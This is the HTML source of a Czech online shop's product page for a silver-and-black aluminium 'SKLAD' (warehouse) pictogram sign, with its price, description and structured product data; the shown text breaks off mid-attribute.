

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html
body_size: 15372
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram SKLAD 1 STR</title>
  
    
  
  <meta name="description" content="Piktogram s motivem SKLAD .Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram SKLAD 1 STR",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram SKLAD 1 STR",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram SKLAD 1 STR",
    "description": "Piktogram s motivem SKLAD .Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/620-home_default/piktogram-sklad-1-str.jpg",    "sku": "SKLAD1STR",
    "mpn": "SKLAD1STR"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram SKLAD 1 STR",
      "price": "100",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html",
      "priceValidUntil": "2026-01-29",
              "image": ["https://piktogramy-reklamni-predmety.cz/620-large_default/piktogram-sklad-1-str.jpg","https://piktogramy-reklamni-predmety.cz/617-large_default/piktogram-sklad-1-str.jpg"],
            "sku": "SKLAD1STR",
      "mpn": "SKLAD1STR",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram SKLAD 1 STR" />
    <meta property="og:description" content="Piktogram s motivem SKLAD .Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/204-piktogram-sklad-1-str.html","meta":{"title":"Piktogram SKLAD 1 STR","description":"Piktogram s motivem SKLAD .Piktogram se st\u0159\u00edbrn\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 80 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-204":true,"product-Piktogram SKLAD 1 STR":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/204-piktogram-sklad-1-str.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram SKLAD 1 STR","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/204-piktogram-sklad-1-str.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768361302,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/620-large_default/piktogram-sklad-1-str.jpg">
  
      <meta property="product:pretax_price:amount" content="100">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="100">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-204 product-piktogram-sklad-1-str product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram SKLAD 1 STR</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/620-medium_default/piktogram-sklad-1-str.jpg"
                      alt="Piktogram SKLAD 1 STR"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/620-medium_default/piktogram-sklad-1-str.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/620-large_default/piktogram-sklad-1-str.jpg"
              src="https://piktogramy-reklamni-predmety.cz/620-small_default/piktogram-sklad-1-str.jpg"
                              alt="Piktogram SKLAD 1 STR"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/617-medium_default/piktogram-sklad-1-str.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/617-large_default/piktogram-sklad-1-str.jpg"
              src="https://piktogramy-reklamni-predmety.cz/617-small_default/piktogram-sklad-1-str.jpg"
                              alt="Piktogram SKLAD 1 STR"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram SKLAD 1 STR</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="100">
                                      100 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-204" class="product-description"><p>Piktogram s motivem <b>SKLAD </b>.<br /><br />Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="204" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><b>Piktogram s motivem SKLAD vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci stříbrná / černá.    </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 80 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SKLAD1STR&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;100\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-16 10:13:36&quot;,&quot;date_upd&quot;:&quot;2021-03-16 10:15:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-sklad-1-str&quot;,&quot;name&quot;:&quot;Piktogram SKLAD 1 STR&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;b&gt;Piktogram s motivem SKLAD vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci st\u0159\u00edbrn\u00e1 \/ \u010dern\u00e1.\u00a0 \u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 80 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem &lt;b&gt;SKLAD &lt;\/b&gt;.&lt;br \/&gt;&lt;br \/&gt;Piktogram se st\u0159\u00edbrn\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 80 